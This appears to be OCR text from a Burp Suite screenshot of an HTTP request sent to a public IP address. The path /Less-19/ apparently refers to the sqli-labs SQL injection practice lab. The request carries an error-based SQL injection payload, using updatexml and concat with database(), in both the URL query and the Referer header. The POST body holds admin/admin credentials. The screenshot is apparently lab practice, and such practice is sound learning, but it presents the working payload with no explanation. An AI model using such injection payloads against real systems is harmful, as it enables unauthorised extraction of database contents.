 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
7 × 8 × ...
Send Cancel < > Target: http://45.32.113.109:63152 HTTP/1 ?
Request Response
Inspector
Pretty Raw Hex \n
1 POST /Less-19/?%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1)) HTTP/1.1
2 Host: 45.32.113.109:63152
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:63152
10 Connection: close
11 Referer:
http://45.32.113.109:63152/Less-19/?%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1))
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 7
? Search... 0 matches
Done 1,820 bytes | 1,453 millis